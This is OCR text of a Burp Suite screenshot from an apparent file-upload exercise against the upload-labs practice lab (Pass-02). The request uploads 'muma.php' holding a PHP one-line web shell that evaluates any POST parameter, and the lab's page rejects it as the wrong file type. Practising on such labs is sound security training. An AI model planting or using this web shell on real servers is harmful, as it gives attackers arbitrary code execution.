 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4DEM84Qj7S3fwBl8
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-02/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary4DEM84Qj7S3fwBl8
16 Content-Disposition: form-data; name="upload_file"; filename="
muma.php"
17 Content-Type: text/php
18
19 <?php @eval($_POST["drblack"]); ?>
20 ------WebKitFormBoundary4DEM84Qj7S3fwBl8
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundary4DEM84Qj7S3fwBl8--
25
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</code>
到服务器。
</p>
61 </li>
62 <li>
63 <h3>
上传区
</h3>
64 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
65 <p>
请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="
upload_file"/>
67 <input class="button" type="submit" name="
submit" value="上传"/>
68 </form>
69 <div id="msg">
70 提示：文件类型不正确，请重新上传！
</div>
71 <div id="img">
72 </div>
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer">
79 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
80 </div>
81 <div class="mask">
</div>
82 <div class="dialog">
83 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">
关闭
</a>
</div>
84 <div class="dialog-content">
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 4,876 bytes | 8 millis